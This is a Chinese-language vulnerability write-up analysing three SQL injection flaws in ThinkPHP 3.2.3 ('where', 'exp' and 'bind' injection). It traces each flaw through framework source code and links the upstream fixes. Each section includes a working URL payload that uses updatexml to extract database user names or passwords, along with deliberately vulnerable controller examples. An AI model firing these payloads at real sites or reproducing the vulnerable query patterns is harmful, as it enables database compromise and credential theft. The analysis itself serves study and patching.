Thinkphp3 漏洞总结
先总结thinkphp3的漏洞
1 写在前文
2 thinkphp3.2.3 where注入
2.1 基础
thinkphp3版本路由格式
http://php.local/thinkphp3.2.3/index.php/Home/Index/index/id/1
模块/控制器/方法/参数还可以用
http://php.local/thinkphp3.2.3/index.php?s=Home/Index/index/id/1具体移步 https://www.kancloud.cn/manual/thinkphp/1711
thinkphp内置了几种方法,比如I(),M()等等
A 快速实例化Action类库
B 执行行为类
C 配置参数存取方法
D 快速实例化Model类库
F 快速简单文本数据存取方法
L 语言参数存取方法
M 快速高性能实例化模型
R 快速远程调用Action类方法
S 快速缓存存取方法
U URL动态生成和重定向方法
W 快速Widget输出方法具体看 ThinkPHP/Common/functions.php
2.2 配置环境
首先配置好数据库 ThinkPHP/Conf/convention.php
/* 数据库设置 */
'DB_TYPE' => 'mysql', // 数据库类型
'DB_HOST' => 'localhost', // 服务器地址
'DB_NAME' => 'thinkphp', // 数据库名
'DB_USER' => 'root', // 用户名
'DB_PWD' => 'root', // 密码
'DB_PORT' => '3306', // 端口

太多了,展开查看
``` PS E:\code\php\thinkphp\thinkphp3.2.3> tree 卷 文档 的文件夹 PATH 列表 卷序列号为 DA18-EBFA E:. ├─.idea ├─Application 应用目录 │ ├─Common 公共模块 │ │ ├─Common │ │ └─Conf │ ├─Home 首页模块 │ │ ├─Common │ │ ├─Conf │ │ ├─Controller │ │ ├─Model │ │ └─View │ └─Runtime 运行时 │ ├─Cache │ │ └─Home │ ├─Data │ ├─Logs │ │ └─Home │ └─Temp ├─Public └─ThinkPHP 核心 ├─Common ├─Conf ├─Lang ├─Library │ ├─Behavior │ ├─Org │ │ ├─Net │ │ └─Util │ ├─Think │ │ ├─Cache │ │ │ └─Driver │ │ ├─Controller │ │ ├─Crypt │ │ │ └─Driver │ │ ├─Db │ │ │ └─Driver │ │ ├─Image │ │ │ └─Driver │ │ ├─Log │ │ │ └─Driver │ │ ├─Model │ │ ├─Session │ │ │ └─Driver │ │ ├─Storage │ │ │ └─Driver │ │ ├─Template │ │ │ ├─Driver │ │ │ └─TagLib │ │ ├─Upload │ │ │ └─Driver │ │ │ ├─Bcs │ │ │ └─Qiniu │ │ └─Verify │ │ ├─bgs │ │ └─zhttfs │ └─Vendor │ ├─Boris │ ├─EaseTemplate │ ├─Hprose │ ├─jsonRPC │ ├─phpRPC │ │ ├─dhparams │ │ └─pecl │ │ └─xxtea │ │ └─test │ ├─SmartTemplate │ ├─Smarty │ │ ├─plugins │ │ └─sysplugins │ ├─spyc │ │ ├─examples │ │ ├─php4 │ │ └─tests │ └─TemplateLite │ └─internal ├─Mode 模型 │ ├─Api │ ├─Lite │ └─Sae └─Tpl ```2.3 配置控制器
Application/Home/Controller/IndexController.class.php
public function index()
{
$data = M('users')->find(I('GET.id'));
var_dump($data);
}2.4 payload
http://php.local/thinkphp3.2.3/?id[where]=1 and 1=updatexml(1,concat(0x7e,(select password from users limit 1),0x7e),1)%232.5 分析
当我们简单传入id=1'时,跟着走一遍
I()函数中获取参数,会经过ThinkPHP/Common/functions.php:391 htmlspecialchars()进行处理,最后在ThinkPHP/Common/functions.php:442回调think_filter函数进行过滤
function think_filter(&$value)
{
// TODO 其他安全过滤
// 过滤查询特殊字符
if (preg_match('/^(EXP|NEQ|GT|EGT|LT|ELT|OR|XOR|LIKE|NOTLIKE|NOT BETWEEN|NOTBETWEEN|BETWEEN|NOTIN|NOT IN|IN)$/i', $value)) {
$value .= ' ';
}
}然后进入ThinkPHP/Library/Think/Model.class.php:779的find()方法,又会经过ThinkPHP/Library/Think/Model.class.php:811 _parseOptions()方法
1'的
_parseOptions() ThinkPHP/Library/Think/Model.class.php:681
其中有类型验证_parseType()函数
// 字段类型验证
if (isset($options['where']) && is_array($options['where']) && !empty($fields) && !isset($options['join'])) {
// 对数组查询条件进行字段类型检查
foreach ($options['where'] as $key => $val) {
$key = trim($key);
if (in_array($key, $fields, true)) {
if (is_scalar($val)) {
$this->_parseType($options['where'], $key);
}
} elseif (!is_numeric($key) && '_' != substr($key, 0, 1) && false === strpos($key, '.') && false === strpos($key, '(') && false === strpos($key, '|') && false === strpos($key, '&')) {
if (!empty($this->options['strict'])) {
E(L('_ERROR_QUERY_EXPRESS_') . ':[' . $key . '=>' . $val . ']');
}
unset($options['where'][$key]);
}
}
}如果满足if条件则进入 ThinkPHP/Library/Think/Model.class.php:737
protected function _parseType(&$data, $key)
{
if (!isset($this->options['bind'][':' . $key]) && isset($this->fields['_type'][$key])) {
$fieldType = strtolower($this->fields['_type'][$key]);
if (false !== strpos($fieldType, 'enum')) {
// 支持ENUM类型优先检测
} elseif (false === strpos($fieldType, 'bigint') && false !== strpos($fieldType, 'int')) {
$data[$key] = intval($data[$key]);
} elseif (false !== strpos($fieldType, 'float') || false !== strpos($fieldType, 'double')) {
$data[$key] = floatval($data[$key]);
} elseif (false !== strpos($fieldType, 'bool')) {
$data[$key] = (bool) $data[$key];
}
}
}在这他把id进行了强制类型转换,然后返回给_parseOptions(),最终带入$this->db->select($options)进行查询避免了注入问题。
理一下 传入id=1' -> I() -> find() -> _parseOptions() -> _parseType() 然后将我们的字符串清理了。
要知道id参数被改变的时间点在_parseType()中,那进入这个方法要满足
if (isset($options['where']) && is_array($options['where']) && !empty($fields) && !isset($options['join']))所以传入index.php?id[where]=3 and 1=1就可以注入了
2.6 修复
https://github.com/top-think/thinkphp/commit/9e1db19c1e455450cfebb8b573bb51ab7a1cef04
v3.2.4将$options和$this->options进行了区分,从而传入的参数无法污染到$this->options,也就无法控制sql语句了。
3 thinkphp 3.2.3 exp注入
3.1 payload
http://php.local/thinkphp3.2.3/index.php?username[0]=exp&username[1]==1 and updatexml(1,concat(0x7e,user(),0x7e),1)3.2 环境
public function index()
{
$User = D('Users');
$map = array('username' => $_GET['username']);
// $map = array('username' => I('username'));
$user = $User->where($map)->find();
var_dump($user);
}我们使用全局数组传参,而不是I()函数。下文会解释
3.3 分析
打断点分析,find()函数会执行到ThinkPHP/Library/Think/Model.class.php:822的$this->db->select($options)
public function select($options = array())
{
$this->model = $options['model'];
$this->parseBind(!empty($options['bind']) ? $options['bind'] : array());
$sql = $this->buildSelectSql($options);
$result = $this->query($sql, !empty($options['fetch_sql']) ? true : false);
return $result;
}然后跟进buildSelectSql()
public function buildSelectSql($options = array())
{
if (isset($options['page'])) {
// 根据页数计算limit
list($page, $listRows) = $options['page'];
$page = $page > 0 ? $page : 1;
$listRows = $listRows > 0 ? $listRows : (is_numeric($options['limit']) ? $options['limit'] : 20);
$offset = $listRows * ($page - 1);
$options['limit'] = $offset . ',' . $listRows;
}
$sql = $this->parseSql($this->selectSql, $options);
return $sql;
}跟进$this->parseSql()到
public function parseSql($sql, $options = array())
{
$sql = str_replace(
array('%TABLE%', '%DISTINCT%', '%FIELD%', '%JOIN%', '%WHERE%', '%GROUP%', '%HAVING%', '%ORDER%', '%LIMIT%', '%UNION%', '%LOCK%', '%COMMENT%', '%FORCE%'),
array(
$this->parseTable($options['table']),
$this->parseDistinct(isset($options['distinct']) ? $options['distinct'] : false),
$this->parseField(!empty($options['field']) ? $options['field'] : '*'),
$this->parseJoin(!empty($options['join']) ? $options['join'] : ''),
$this->parseWhere(!empty($options['where']) ? $options['where'] : ''),
$this->parseGroup(!empty($options['group']) ? $options['group'] : ''),
$this->parseHaving(!empty($options['having']) ? $options['having'] : ''),
$this->parseOrder(!empty($options['order']) ? $options['order'] : ''),
$this->parseLimit(!empty($options['limit']) ? $options['limit'] : ''),
$this->parseUnion(!empty($options['union']) ? $options['union'] : ''),
$this->parseLock(isset($options['lock']) ? $options['lock'] : false),
$this->parseComment(!empty($options['comment']) ? $options['comment'] : ''),
$this->parseForce(!empty($options['force']) ? $options['force'] : ''),
), $sql);
return $sql;
}这部分是通过parse系列函数来构建SQL语句,我们的关注点在parseWhere()函数,跟进到
ThinkPHP/Library/Think/Db/Driver.class.php:586的 parseWhereItem()
elseif ('bind' == $exp) {
// 使用表达式
$whereStr .= $key . ' = :' . $val[1];
} elseif ('exp' == $exp) {
// 使用表达式
$whereStr .= $key . ' ' . $val[1];
}在exp的那个elseif语句中把where条件直接用点拼接,造成SQL注入。让我们来分析下怎么进入到这个语句块,首先在parseWhere()中是肯定会进入parseWhereItem()方法中,这是无可厚非的。再来看
username[0]=exp&username[1]==1 and aaa
细心的同学会发现bind也是拼接的,下文分析。
然后我们来说下为什么不用I()函数来获取参数,而使用原生超全局数组。在I()函数中,最后回调了一个think_filter()函数
is_array($data) && array_walk_recursive($data, 'think_filter');function think_filter(&$value)
{
// TODO 其他安全过滤
// 过滤查询特殊字符
if (preg_match('/^(NEQ|GT|EGT|LT|ELT|OR|XOR|LIKE|NOTLIKE|NOT BETWEEN|NOTBETWEEN|BETWEEN|NOTIN|NOT IN|IN)$/i', $value)) {
$value .= ' ';
}
}可以看到过滤了EXP字符串,会在后面拼接上一个空格,那这样后面parseWhereItem()中就不满足条件抛出异常导致无法注入。
3.4 修复
使用I()函数代替超全局数组获取变量
4 thinkphp 3.2.3 bind注入
上文中写到了exp注入,这篇讲bind注入
4.1 payload
http://php.local/thinkphp3.2.3/index.php?id[0]=bind&id[1]=0 and updatexml(1,concat(0x7e,user(),0x7e),1)&password=1这里需要注意id[1]=0原理在下面说
4.2 搭建环境
public function index()
{
$User = M("Users");
$user['id'] = I('id');
$data['password'] = I('password');
$valu = $User->where($user)->save($data);
var_dump($valu);
}输入payload,为了讲解上文中id[1]=0的原理,我们输入payload
http://php.local/thinkphp3.2.3/index.php?id[0]=bind&id[1]=aa&password=1跟进后进入update()函数ThinkPHP/Library/Think/Db/Driver.class.php:983
可以看到经过了parseWhere(),那么根据上文我们分析过的exp注入,知道还有一个bind注入,所以传入id[0]=bind&id[1]=aa然后我们的sql语句就变为
可以看到多了个冒号,在哪里替换了这个冒号?我们进入到
ThinkPHP/Library/Think/Db/Driver.class.php:207的execute()
if (!empty($this->bind)) {
$that = $this;
$this->queryStr = strtr($this->queryStr, array_map(function ($val) use ($that) { return '\'' . $that->escapeString($val) . '\'';}, $this->bind));
}这几行就是替换操作,是将:0替换为外部传进来的字符串,所以我们让我们的参数也等于0,这样就拼接了一个:0,然后会通过strtr()被替换为1,这样sql语句就通顺了。
4.3 修复
https://github.com/top-think/thinkphp/commit/7e47e34af72996497c90c20bcfa3b2e1cedd7fa4
文笔垃圾,措辞轻浮,内容浅显,操作生疏。不足之处欢迎大师傅们指点和纠正,感激不尽。
如果你觉得这篇文章对你有所帮助,欢迎赞赏或关注微信公众号~





